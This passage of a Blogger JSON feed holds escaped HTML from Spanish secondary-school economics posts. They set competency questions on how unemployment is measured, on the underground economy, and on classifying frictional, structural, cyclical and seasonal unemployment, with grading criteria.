número de parados “oficiales” sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;que el número de personas que de verdad no tienen ninguna actividad laboral.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Analiza las consecuencias de la economía sumergida\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro consecuencias\u003C\/b\u003E\u0026nbsp;de que exista mucha economía sumergida relacionada con el desempleo, diferenciando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para las personas (riesgos, derechos, pensiones…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para el Estado o la economía (menos impuestos, distorsión de datos, competencia desleal…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Mensaje para un debate en clase\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ERedacta 5–6 líneas como intervención en un debate en clase donde se discuta la frase:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Si hay tantos trabajando en negro, el paro no es tan grave como parece”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu mensaje debe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Reconocer que estos casos\u0026nbsp;\u003Cb\u003Ereducen\u003C\/b\u003E\u0026nbsp;el número de desempleados “reales”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Recordar que la economía sumergida genera problemas serios y que esa no es una “solución” al paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente cómo los casos de personas que no buscan empleo y economía sumergida\u0026nbsp;\u003Cb\u003Esobrestiman\u003C\/b\u003E\u0026nbsp;las cifras oficiales de desempleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica consecuencias personales y macroeconómicas relevantes de la economía sumergida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl mensaje de debate muestra una postura matizada y crítica, evitando trivializar el problema.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-conpetenciales-medicion-desempleo.html","title":"Preguntas competenciales \"medición del desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BYB7rCMBDcQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2695011804223996862"},"published":{"$t":"2025-12-12T11:58:00.000+01:00"},"updated":{"$t":"2025-12-12T11:58:00.981+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"tipos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/zEDM2_KaiVs\" width=\"320\" youtube-src-id=\"zEDM2_KaiVs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1514998268;\n\tmso-list-template-ids:1711470392;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Historias de paro: ¿qué tipo de desempleo es?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ETu profesor te propone un juego: te entrega cuatro breves historias de personas desempleadas y te pide que identifiques qué tipo de desempleo hay detrás:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EHistorias:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7112\" data-start=\"6938\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"6947\" data-start=\"6938\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1. Clara\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 23 años, dejó su trabajo en una tienda porque no le gustaba el horario y está unos meses buscando un puesto mejor, sin dejar de enviar CV y acudir a entrevistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7358\" data-start=\"7116\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7124\" data-start=\"7116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Luis\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 50 años, trabajó 25 años en una fábrica de electrodomésticos que cerró. Tiene dificultades para encontrar empleo porque casi todo lo que se ofrece en su zona son trabajos digitales para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7555\" data-start=\"7362\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7372\" data-start=\"7362\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-weight: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMarcos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 40 años, electricista autónomo, perdió muchos clientes durante una fuerte crisis económica en la construcción. Aunque ahora busca empleo por cuenta ajena, hay muy poca obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Ana\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 30 años, camarera en un hotel de la costa. Cada año la contratan de abril a octubre y después la despiden hasta la siguiente temporada de verano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"7911\" data-start=\"7733\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Clasificación de cada caso\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIndica qué tipo de desempleo representa cada historia (friccional, estructural, cíclico, estacional) y justifica brevemente (1–2 frases por caso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8173\" data-start=\"7913\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Reflexión: ¿todos igual de graves?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn 8–10 líneas, explica si te parece que todos los tipos de desempleo son igual de preocupantes. ¿Cuáles consideras más “normales\/inevitables” y cuáles más peligrosos para la economía y las personas? Razona tu respuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8446\" data-start=\"8175\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Propuestas de solución diferenciadas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EElige\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8236\" data-start=\"8223\"\u003Edos casos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey propón una medida específica para intentar reducir ese tipo de desempleo (por ejemplo, formación para el estructural, políticas anticrisis para el cíclico, etc.). Explica por qué esa medida puede ser eficaz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"8475\" data-start=\"8448\" style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"8632\" data-start=\"8479\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EClasifica correctamente cada historia en el tipo de desempleo correspondiente, justificando con el rasgo clave.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8776\" data-start=\"8635\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra comprensión de que algunos tipos de paro son inevitables (friccional, estacional) y otros más problemáticos (estructural, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELas propuestas de solución están bien orientadas al tipo de desempleo que se quiere combatir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Diagnóstico completo: cuatro amigos, cuatro tipos de paro”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEn una tarde de viernes, cuatro amigos se juntan en una cafetería y hablan de su situación laboral:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11429\" data-start=\"11210\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11219\" data-start=\"11210\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ENuria\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 29 años: ha dejado su trabajo en una asesoría porque no le gustaba el ambiente. Quiere seguir en el sector, pero en otra empresa con mejor clima, y está buscando activamente trabajo desde hace tres semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11699\" data-start=\"11432\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11442\" data-start=\"11432\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAndrés\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 38 años: trabajaba en el sector textil en una ciudad donde varias fábricas han cerrado por competencia de países más baratos. Hace año y medio que está en paro y los empleos que salen son en sectores digitales o logísticos, para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11897\" data-start=\"11702\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New 